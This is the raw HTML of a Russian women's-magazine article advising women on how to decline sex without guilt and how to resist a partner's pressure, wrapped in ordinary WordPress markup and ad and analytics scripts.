

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://camalady.ru/muzhskaya-territoriya/kak-otvertetsya-ot-seksa/
body_size: 22676
content:
<!DOCTYPE html> <html lang="ru-RU"> <head> <meta charset="UTF-8"> <meta name="viewport" content="width=device-width, initial-scale=1"> <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1'/> <title>Как отвертеться от секса</title> <meta name="description" content="как отказаться от секса. Бывают ситуации, когда близость с сексуальным партнером становится нам в тягость. Причин для этого великое множество"/> <link rel="canonical" href="https://camalady.ru/muzhskaya-territoriya/kak-otvertetsya-ot-seksa/"/> <meta property="og:locale" content="ru_RU"/> <meta property="og:type" content="article"/> <meta property="og:title" content="Как отвертеться от секса"/> <meta property="og:description" content="как отказаться от секса. Бывают ситуации, когда близость с сексуальным партнером становится нам в тягость. Причин для этого великое множество"/> <meta property="og:url" content="https://camalady.ru/muzhskaya-territoriya/kak-otvertetsya-ot-seksa/"/> <meta property="og:site_name" content="Женский журнал"/> <meta property="article:published_time" content="2017-01-19T06:21:17+00:00"/> <meta property="article:modified_time" content="2019-05-19T22:20:32+00:00"/> <meta property="og:image" content="https://camalady.ru/wp-content/uploads/2017/01/kak-otvertetsya-ot-seksa.jpg"/> <meta property="og:image:width" content="749"/> <meta property="og:image:height" content="500"/> <meta property="og:image:type" content="image/jpeg"/> <meta name="twitter:card" content="summary_large_image"/> <meta name="twitter:creator" content="@Camalady_"/> <meta name="twitter:site" content="@Camalady_"/> <meta name="twitter:label1" content="Написано автором"/> <meta name="twitter:data1" content="Camalady"/> <link rel='stylesheet' id='bbspoiler-css' href='https://camalady.ru/wp-content/plugins/bbspoiler/inc/bbspoiler.css' media='all'/> <link rel='stylesheet' id='google-fonts-css' href='https://fonts.googleapis.com/css?family=Merriweather%3A400%2C400i%2C700%7CRoboto+Slab%3A400%2C700%7CMontserrat%3A400%2C400i%2C700&#038;subset=cyrillic&#038;display=swap' media='all'/> <link rel='stylesheet' id='root-style-css' href='https://camalady.ru/wp-content/themes/root/assets/css/style.min.css' media='all'/> <link rel='stylesheet' id='jquery-lazyloadxt-spinner-css-css' href='//camalady.ru/wp-content/plugins/a3-lazy-load/assets/css/jquery.lazyloadxt.spinner.css' media='all'/> <link rel='stylesheet' id='a3a3_lazy_load-css' href='//camalady.ru/wp-content/uploads/sass/a3_lazy_load.min.css' media='all'/> <link rel='stylesheet' id='crb-template-css' href='https://camalady.ru/wp-content/plugins/cherrylink/css/crb-template-simple.css' media='all'/> <link rel='stylesheet' id='crb-template-override-css' href='https://camalady.ru/wp-content/plugins/cherrylink/css/crb-template-admin-options.css' media='all'/> <style id='crb-template-override-inline-css' type='text/css'> .crb-container { display: grid !important; grid-template-columns: 1fr 1fr 1fr !important; grid-column-gap: 20px !important; } @media screen and (max-width: 40em) { .crb-container { grid-template-columns: 1fr 1fr !important; grid-column-gap: 10px !important; } } </style> <script  src='https://camalady.ru/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script> <script type='text/javascript' id='bbspoiler-js-extra'>
/* <![CDATA[ */
var title = {"unfolded":"\u0420\u0430\u0437\u0432\u0435\u0440\u043d\u0443\u0442\u044c","folded":"\u0421\u0432\u0435\u0440\u043d\u0443\u0442\u044c"};
/* ]]> */
</script> <script  src='https://camalady.ru/wp-content/plugins/bbspoiler/inc/bbspoiler.js' id='bbspoiler-js'></script> <script type='text/javascript' id='jquery-lazyloadxt-js-extra'>
/* <![CDATA[ */
var a3_lazyload_params = {"apply_images":"1","apply_videos":"1"};
/* ]]> */
</script> <script  src='//camalady.ru/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extra.min.js' id='jquery-lazyloadxt-js'></script> <script  src='//camalady.ru/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.srcset.min.js' id='jquery-lazyloadxt-srcset-js'></script> <script type='text/javascript' id='jquery-lazyloadxt-extend-js-extra'>
/* <![CDATA[ */
var a3_lazyload_extend_params = {"edgeY":"0","horizontal_container_classnames":""};
/* ]]> */
</script> <script  src='//camalady.ru/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extend.js' id='jquery-lazyloadxt-extend-js'></script> <style>.pseudo-clearfy-link { color: #008acf; cursor: pointer;}.pseudo-clearfy-link:hover { text-decoration: none;}</style><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8886792281514236"
     crossorigin="anonymous"></script> <script type="text/javascript" src="//analytics.rotapost.ru/js/analytics/analytics.js"></script><script type="text/javascript">rp_confirm('f657d3a0ed05410c8e22514fbfb6875f');</script> <meta name="google-site-verification" content="B6fR29Gum3ag68VnSevmbjEk1TTElah1KEMX7wCFo80"/><style>.site-logotype {max-width:1000px}.site-logotype img {max-height:100px}@media (max-width: 991px) {.widget-area {display:block;float:none!important;padding:15px 20px} }.scrolltop {background-color:#81d742}.scrolltop:after {color:#ffffff}.scrolltop {width:50px}.scrolltop {height:50px}.scrolltop:after {content:"\f01b"}.entry-image:not(.entry-image--big) {margin-left:-20px}@media (min-width: 1200px) {.entry-image:not(.entry-image--big) {margin-left:-40px} }body {font-family:"Merriweather" ,"Georgia", "Times New Roman", "Bitstream Charter", "Times", serif}@media (min-width: 576px) {body {font-size:16px} }@media (min-width: 576px) {body {line-height:1.7} }.site-title, .site-title a {font-family:"Montserrat" ,"Helvetica Neue", Helvetica, Arial, sans-serif}@media (min-width: 576px) {.site-title, .site-title a {font-size:30px} }@media (min-width: 576px) {.site-title, .site-title a {line-height:1} }.site-description {font-family:"Merriweather" ,"Georgia", "Times New Roman", "Bitstream Charter", "Times", serif}@media (min-width: 576px) {.site-description {font-size:13px} }@media (min-width: 576px) {.site-description {line-height:1.5} }.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link{font-family:"Montserrat" ,"Helvetica Neue", Helvetica, Arial, sans-serif}@media (min-width: 576px) {.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link {font-size: 16px} }@media (min-width: 576px) {.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link {line-height:1.5} }.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link {font-weight:bold;}.h1, h1:not(.site-title) {font-weight:bold;}.h2, h2 {font-weight:bold;}.h3, h3 {font-weight:bold;}.h4, h4 {font-weight:bold;}.h5, h5 {font-weight:bold;}.h6, h6 {font-weight:bold;}.mob-hamburger span, .card-slider__category, .card-slider-container .swiper-pagination-bullet-active, .page-separator, .pagination .current, .pagination a.page-numbers:hover, .entry-content ul > li:before, .entry-content ul:not([class])>li:before, .taxonomy-description ul:not([class])>li:before, .btn, .comment-respond .form-submit input, .contact-form .contact_submit, .page-links__item {background-color:#000000}.spoiler-box, .entry-content ol li:before, .entry-content ol:not([class]) li:before, .taxonomy-description ol:not([class]) li:before, .mob-hamburger, .inp:focus, .search-form__text:focus, .entry-content blockquote, .comment-respond .comment-form-author input:focus, .comment-respond .comment-form-author textarea:focus, .comment-respond .comment-form-comment input:focus, .comment-respond .comment-form-comment textarea:focus, .comment-respond .comment-form-email input:focus, .comment-respond .comment-form-email textarea:focus, .comment-respond .comment-form-url input:focus, .comment-respond .comment-form-url textarea:focus {border-color:#000000}.entry-content blockquote:before, .spoiler-box__title:after, .sidebar-navigation .menu-item-has-children:after, .star-rating--score-1:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-2:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-2:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(4), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(4), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(5), .star-rating-item.hover {color:#000000}body {color:#000000}a, .spanlink, .comment-reply-link, .pseudo-link, .root-pseudo-link {color:#f98168}a:hover, a:focus, a:active, .spanlink:hover, .comment-reply-link:hover, .pseudo-link:hover {color:#ed8b77}.site-header {background-color:#ffffff}.site-header {color:#333333}.site-title, .site-title a {color:#ed9034}.site-description, .site-description a {color:#000000}.main-navigation, .footer-navigation, .main-navigation ul li .sub-menu, .footer-navigation ul li .sub-menu {background-color:#cc6699}.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link {color:#ffffff}.site-content {background-color:#ffffff}.site-footer {background-color:#ffffff}.site-footer {color:#333333}body {background-color:#fff}</style><link rel="preload" href="https://camalady.ru/wp-content/themes/root/fonts/fontawesome-webfont.ttf" as="font" crossorigin><link rel="preload" href="https://camalady.ru/wp-content/uploads/2017/01/kak-otvertetsya-ot-seksa.jpg" as="image" crossorigin> <style type="text/css" id="wp-custom-css"> .site-logotype img { max-width: 265px; max-height: 100px; } @media (min-width: 576px) { .site-logotype img { max-width: 576px; max-height: 110px; } } .site-logotype { max-width: 100%; width: 100%; text-align: center; } @media (min-width: 1024px) { .post .entry-image img { margin-left: 40px; } .post .entry-content { padding-left: 0px; } } @media (max-width: 1024px) { .post .entry-image img { margin-left: 20px; margin-top: 5px; width: 95%; } .entry-content { padding-left: 0px; } } .footer-info { max-width: 100%; } </style> <style>.clearfy-cookie { position:fixed; left:0; right:0; bottom:0; padding:12px; color:#000000; background:#ffffff; box-shadow:0 3px 20px -5px rgba(41, 44, 56, 0.2); z-index:9999; font-size: 13px; border-radius: 12px; transition: .3s; }.clearfy-cookie--left { left: 20px; bottom: 20px; right: auto; max-width: 400px; margin-right: 20px; }.clearfy-cookie--right { left: auto; bottom: 20px; right: 20px; max-width: 400px; margin-left: 20px; }.clearfy-cookie.clearfy-cookie-hide { transform: translateY(150%) translateZ(0); opacity: 0; }.clearfy-cookie-container { max-width:1170px; margin:0 auto; text-align:center; }.clearfy-cookie-accept { background:#885df4; color:#fff; border:0; padding:.2em .8em; margin: 0 0 0 .5em; font-size: 13px; border-radius: 4px; cursor: pointer; }.clearfy-cookie-accept:hover,.clearfy-cookie-accept:focus { opacity: .9; }</style><script>var ajaxUrlFlatPM = "https://camalady.ru/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"</script> <script>window.yaContextCb = window.yaContextCb || []</script> <script src="https://yandex.ru/ads/system/context.js" async></script> <script>
    window.yaContextCb.push(()=>{
        Ya.adfoxCode.create({
            ownerId: 384493,
        containerId: 'adfox_163068067144842470',
            params: {
                pp: 'h',
            ps: 'fdma',
            p2: 'gnhu'
            }
        })
    })
</script> <script>window.yaContextCb = window.yaContextCb || []</script> <script src="https://yandex.ru/ads/system/context.js" async></script> <div class="tgx-rlf" data-rlf-id="3800" data-rlf-auto="1" data-rlf-flt="1" data-rlf-dock="0" ></div></head> <body data-rsssl=1 class="post-template-default single single-post postid-323 single-format-standard "> <div id="page" class="site"> <a class="skip-link screen-reader-text" href="#main">Перейти к контенту</a> <header id="masthead" class="site-header container" itemscope itemtype="http://schema.org/WPHeader"> <div class="site-header-inner container"> <div class="site-branding"> <div class="site-logotype"><a href="https://camalady.ru/"><img src="https://camalady.ru/wp-content/uploads/o-zhurnale.png" width="2096" height="971" alt="Женский журнал"></a></div> </div><!-- .site-branding --> <div class="mob-hamburger"><span></span></div> </div><!--.site-header-inner--> </header><!-- #masthead --> <nav id="site-navigation" class="main-navigation container" itemscope itemtype="http://schema.org/SiteNavigationElement"> <div class="main-navigation-inner container"> <div class="menu-verh-container"><ul id="header_menu" class="menu"><li id="menu-item-14681" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-14681"><a href="https://camalady.ru/">Главная</a></li> <li id="menu-item-11540" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-11540"><a href="https://camalady.ru/mamy-i-deti/">Мамы и дети</a> <ul class="sub-menu"> <li id="menu-item-11541" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11541"><a href="https://camalady.ru/vse-o-beremennosti/">Беременность и роды</a></li> <li id="menu-item-11542" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11542"><a href="https://camalady.ru/novorozhdyonnye/">Новорождённые</a></li> <li id="menu-item-11543" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11543"><a href="https://camalady.ru/razvitie-rebyonka/">Развитие ребёнка</a></li> <li id="menu-item-11544" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11544"><a href="https://camalady.ru/vospitanie-i-obuchenie/">Воспитание и обучение</a></li> <li id="menu-item-11545" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11545"><a href="https://camalady.ru/zdorove-rebyonka/">Здоровье ребёнка</a></li> <li id="menu-item-11546" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11546"><a href="https://camalady.ru/pitanie-detey/">Питание детей</a></li> <li id="menu-item-11547" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11547"><a href="https://camalady.ru/igry-i-razvlecheniya/">Игры и развлечения</a></li> </ul> </li> <li id="menu-item-11548" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-11548"><a href="https://camalady.ru/moda-i-krasota/">Мода и красота</a> <ul class="sub-menu"> <li id="menu-item-11553" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11553"><a href="https://camalady.ru/uhod-za-litsom-i-telom/">Уход за лицом и телом</a></li> <li id="menu-item-11554" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11554"><a href="https://camalady.ru/uxod-za-volosami/">Уход за волосами</a></li> <li id="menu-item-11556" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11556"><a href="https://camalady.ru/uxod-za-rukami/">Уход за руками</a></li> <li id="menu-item-12160" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12160"><a href="https://camalady.ru/kosmetika/">Косметика</a></li> <li id="menu-item-11557" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11557"><a href="https://camalady.ru/fitnes-i-sport/">Фитнес и спорт</a></li> <li id="menu-item-11558" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11558"><a href="https://camalady.ru/shopping/">Шоппинг</a></li> <li id="menu-item-11562" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11562"><a href="https://camalady.ru/stil/">Стиль</a></li> <li id="menu-item-15058" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15058"><a href="https://camalady.ru/moda/">Мода</a></li> </ul> </li> <li id="menu-item-11551" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-11551"><a href="https://camalady.ru/zdorove/">Здоровье</a> <ul class="sub-menu"> <li id="menu-item-11559" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11559"><a href="https://camalady.ru/zhenskoe-zdorove/">Женское здоровье</a></li> <li id="menu-item-12921" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12921"><a href="https://camalady.ru/diety/">Диеты</a></li> </ul> </li> <li id="menu-item-11552" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-11552"><a href="https://camalady.ru/semya-i-otnosheniya/">Семья и отношения</a> <ul class="sub-menu"> <li id="menu-item-12017" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12017"><a href="https://camalady.ru/psixologiya/">Психология</a></li> <li id="menu-item-11561" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11561"><a href="https://camalady.ru/otnosheniya/">Отношения</a></li> <li id="menu-item-11563" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11563"><a href="https://camalady.ru/lyubov/">Любовь</a></li> <li id="menu-item-12018" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12018"><a href="https://camalady.ru/svadba/">Свадьба</a></li> <li id="menu-item-11560" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11560"><a href="https://camalady.ru/seks/">Секс</a></li> </ul> </li> <li id="menu-item-15914" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15914"><a href="https://camalady.ru/raznoe/">Разное</a></li> <li id="menu-item-14734" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14734"><a href="https://camalady.ru/kontakty/">Контакты</a></li> </ul></div> </div><!--.main-navigation-inner--> </nav><!-- #site-navigation --> <div id="content" class="site-content container"> <div itemscope itemtype="http://schema.org/Article"> <div class="entry-image entry-image--big"> <img width="749" height="500" src="//camalady.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://camalady.ru/wp-content/uploads/2017/01/kak-otvertetsya-ot-seksa.jpg" class="lazy lazy-hidden attachment-full size-full wp-post-image" alt="Как отказаться от секса" loading="lazy" itemprop="image" data-srcset="https://camalady.ru/wp-content/uploads/2017/01/kak-otvertetsya-ot-seksa.jpg 749w, https://camalady.ru/wp-content/uploads/2017/01/kak-otvertetsya-ot-seksa-494x330.jpg 494w, https://camalady.ru/wp-content/uploads/2017/01/kak-otvertetsya-ot-seksa-599x400.jpg 599w, https://camalady.ru/wp-content/uploads/2017/01/kak-otvertetsya-ot-seksa-730x487.jpg 730w, https://camalady.ru/wp-content/uploads/2017/01/kak-otvertetsya-ot-seksa-345x230.jpg 345w" sizes="(max-width: 749px) 100vw, 749px"/><noscript><img width="749" height="500" src="https://camalady.ru/wp-content/uploads/2017/01/kak-otvertetsya-ot-seksa.jpg" class="attachment-full size-full wp-post-image" alt="Как отказаться от секса" loading="lazy" itemprop="image" srcset="https://camalady.ru/wp-content/uploads/2017/01/kak-otvertetsya-ot-seksa.jpg 749w, https://camalady.ru/wp-content/uploads/2017/01/kak-otvertetsya-ot-seksa-494x330.jpg 494w, https://camalady.ru/wp-content/uploads/2017/01/kak-otvertetsya-ot-seksa-599x400.jpg 599w, https://camalady.ru/wp-content/uploads/2017/01/kak-otvertetsya-ot-seksa-730x487.jpg 730w, https://camalady.ru/wp-content/uploads/2017/01/kak-otvertetsya-ot-seksa-345x230.jpg 345w" sizes="(max-width: 749px) 100vw, 749px"/></noscript> <div class="entry-image__title"> <h1 itemprop="headline">Как отвертеться от секса</h1> <div class="entry-meta"> <div class="entry-meta"><span class="entry-date"><span class="entry-label">Опубликовано:</span> <time itemprop="datePublished" datetime="2017-01-19">19.01.2017</time></span><span class="entry-category"><span class="hidden-xs">Рубрика:</span> <a href="https://camalady.ru/muzhskaya-territoriya/" itemprop="articleSection">Мужская территория</a></span><span class="b-share b-share--small"> <span class="b-share__ico b-share__vk js-share-link" data-uri="https://vk.com/share.php?url=https%3A%2F%2Fcamalady.ru%2Fmuzhskaya-territoriya%2Fkak-otvertetsya-ot-seksa%2F"></span> <span class="b-share__ico b-share__fb js-share-link" data-uri="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fcamalady.ru%2Fmuzhskaya-territoriya%2Fkak-otvertetsya-ot-seksa%2F"></span> <span class="b-share__ico b-share__tw js-share-link" data-uri="https://twitter.com/share?text=%D0%9A%D0%B0%D0%BA+%D0%BE%D1%82%D0%B2%D0%B5%D1%80%D1%82%D0%B5%D1%82%D1%8C%D1%81%D1%8F+%D0%BE%D1%82+%D1%81%D0%B5%D0%BA%D1%81%D0%B0&url=https%3A%2F%2Fcamalady.ru%2Fmuzhskaya-territoriya%2Fkak-otvertetsya-ot-seksa%2F"></span> <span class="b-share__ico b-share__ok js-share-link" data-uri="https://connect.ok.ru/dk?st.cmd=WidgetSharePreview&service=odnoklassniki&st.shareUrl=https%3A%2F%2Fcamalady.ru%2Fmuzhskaya-territoriya%2Fkak-otvertetsya-ot-seksa%2F"></span> <span class="b-share__ico b-share__whatsapp js-share-link js-share-link-no-window" data-uri="whatsapp://send?text=%D0%9A%D0%B0%D0%BA+%D0%BE%D1%82%D0%B2%D0%B5%D1%80%D1%82%D0%B5%D1%82%D1%8C%D1%81%D1%8F+%D0%BE%D1%82+%D1%81%D0%B5%D0%BA%D1%81%D0%B0%20https%3A%2F%2Fcamalady.ru%2Fmuzhskaya-territoriya%2Fkak-otvertetsya-ot-seksa%2F"></span> <span class="b-share__ico b-share__viber js-share-link js-share-link-no-window" data-uri="viber://forward?text=%D0%9A%D0%B0%D0%BA+%D0%BE%D1%82%D0%B2%D0%B5%D1%80%D1%82%D0%B5%D1%82%D1%8C%D1%81%D1%8F+%D0%BE%D1%82+%D1%81%D0%B5%D0%BA%D1%81%D0%B0%20https%3A%2F%2Fcamalady.ru%2Fmuzhskaya-territoriya%2Fkak-otvertetsya-ot-seksa%2F"></span> <span class="b-share__ico b-share__telegram js-share-link js-share-link-no-window" data-uri="https://t.me/share/url?url=https%3A%2F%2Fcamalady.ru%2Fmuzhskaya-territoriya%2Fkak-otvertetsya-ot-seksa%2F&text=%D0%9A%D0%B0%D0%BA+%D0%BE%D1%82%D0%B2%D0%B5%D1%80%D1%82%D0%B5%D1%82%D1%8C%D1%81%D1%8F+%D0%BE%D1%82+%D1%81%D0%B5%D0%BA%D1%81%D0%B0"></span> </span></div><!-- .entry-meta --> </div><!-- .entry-meta --> </div> </div> <div id="primary" class="content-area"> <main id="main" class="site-main"> <article id="post-323" class="post-323 post type-post status-publish format-standard has-post-thumbnail category-muzhskaya-territoriya"> <div class="entry-content" itemprop="articleBody"> <div class="flat_pm_start"></div> <p style="text-align: justify;">Как отказаться от секса бывают ситуации, когда близость с сексуальным партнером становится нам в тягость.</p> <p style="text-align: justify;">Причин для этого великое множество  как отказаться от секса – неприятности на работе, куча домашних дел, желание просто отдохнуть на диванчике перед телевизором.</p> <p style="text-align: justify;">А тут ваш партнер требует внимания и сексуальной близости. Согласитесь, не всегда хочется тратить полчаса-час на его удовлетворение. Что же делать в таком случае?</p> <h2>Первая ошибка большинства женщин в подобной ситуации – чувство вины</h2> <p style="text-align: justify;">Мы чувствуем себя виновными в том, что наш мужчина остался неудовлетворенным из-за нашего же эгоизма и нежелании позаботиться об интересах другого.</p> <p style="text-align: justify;">Здесь главное помнить одну простую вещь – мужчины по своей природе являются манипуляторами. Поэтому твое чувство вины они будут использовать исключительно ради собственной выгоды, то есть развивать и раздувать его, пока ты, в конечном итоге, не уступишь требованиям партнера.</p> <blockquote class="warning"><p>Выход тут только один – прислушаться к своим ощущениям. Если тебе не хочется заниматься сексом, то смело отказывай мужчине. В качестве компенсации можно предложить какое-либо другое совместное времяпровождение – почему бы ему не пригласить тебя в кино?</p></blockquote> <p style="text-align: justify;">Как знать, может сеанс нового фильма сможет изменить твою точку зрения на вопрос вечернего секса.</p> <p style="text-align: justify;">Помимо чувства вины некоторые мужчины давят на жалость. Он такой несчастный, он так устал, он уже не помнит, когда вы в последний раз занимались тем-то и тем-то в постели… наверняка многие женщины смогут дополнить этот «жалкий» список.</p> <p style="text-align: justify;">В этом случае, опять же, помочь себе можешь только ты сама. Разберись в своих ощущениях – не жалко ли тебе такого мужчину и не соглашаешься ли ты на близость лишь из жалости?</p> <p style="text-align: justify;">Также многих вводит в заблуждение понятие «супружеский долг». Считается, что ты должна удовлетворять своего мужчину, это же твоя первоочередная обязанность наравне с уборкой, стиркой, приготовлением еды и прочими домашними делами.</p> <p style="text-align: justify;">Твой мужчина считает так же? Тогда не удивительно, что он палец о палец не ударит для того, чтобы каждое ваше занятие сексом было радостью для вас обоих.</p> <p style="text-align: justify;">В таких ситуациях многие женщины месяцами остаются неудовлетворенными. И здесь помочь может только разговор – попробуй объяснить своему партнеру, что для тебя секс давно стал долгом, и постарайтесь достичь компромисса.</p> <p style="text-align: justify;">Может быть, после такого открытия мужчина станет относиться к вам с большим вниманием, что выведет ваши отношения на новый уровень.</p> <p style="text-align: justify;">И всегда помни, что умение отказывать – это целое искусство, которое нужно тренировать.</p> <p style="text-align: justify;">Не всем бывает легко с первого раза отказаться от привычной модели поведения в такой ситуации и начать прислушиваться, прежде всего, к своим ощущениям и потребностям.</p> <p style="text-align: center;"> <div class="flat_pm_end"></div> <!-- toc empty --></p> </div><!-- .entry-content --> </article><!-- #post-## --> <div class="entry-rating"> <div class="entry-bottom__header">Рейтинг</div> <div class="star-rating js-star-rating star-rating--score-0" data-post-id="323" data-rating-count="0" data-rating-sum="0" data-rating-value="0"><span class="star-rating-item js-star-rating-item" data-score="1"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="2"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="3"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="4"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="5"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span></div><div class="star-rating-text"><em>( Пока оценок нет )</em></div> </div> <div class="entry-footer"> <span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span> </div> <div class="b-share b-share--post"> <div class="b-share__title">Понравилась статья? Поделиться с друзьями:</div> <span class="b-share__ico b-share__vk js-share-link" data-uri="https://vk.com/share.php?url=https%3A%2F%2Fcamalady.ru%2Fmuzhskaya-territoriya%2Fkak-otvertetsya-ot-seksa%2F"></span> <span class="b-share__ico b-share__fb js-share-link" data-uri="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fcamalady.ru%2Fmuzhskaya-territoriya%2Fkak-otvertetsya-ot-seksa%2F"></span> <span class="b-share__ico b-share__tw js-share-link" data-uri="https://twitter.com/share?text=%D0%9A%D0%B0%D0%BA+%D0%BE%D1%82%D0%B2%D0%B5%D1%80%D1%82%D0%B5%D1%82%D1%8C%D1%81%D1%8F+%D0%BE%D1%82+%D1%81%D0%B5%D0%BA%D1%81%D0%B0&url=https%3A%2F%2Fcamalady.ru%2Fmuzhskaya-territoriya%2Fkak-otvertetsya-ot-seksa%2F"></span> <span class="b-share__ico b-share__ok js-share-link" data-uri="https://connect.ok.ru/dk?st.cmd=WidgetSharePreview&service=odnoklassniki&st.shareUrl=https%3A%2F%2Fcamalady.ru%2Fmuzhskaya-territoriya%2Fkak-otvertetsya-ot-seksa%2F"></span> <span class="b-share__ico b-share__whatsapp js-share-link js-share-link-no-window" data-uri="whatsapp://send?text=%D0%9A%D0%B0%D0%BA+%D0%BE%D1%82%D0%B2%D0%B5%D1%80%D1%82%D0%B5%D1%82%D1%8C%D1%81%D1%8F+%D0%BE%D1%82+%D1%81%D0%B5%D0%BA%D1%81%D0%B0%20https%3A%2F%2Fcamalady.ru%2Fmuzhskaya-territoriya%2Fkak-otvertetsya-ot-seksa%2F"></span> <span class="b-share__ico b-share__viber js-share-link js-share-link-no-window" 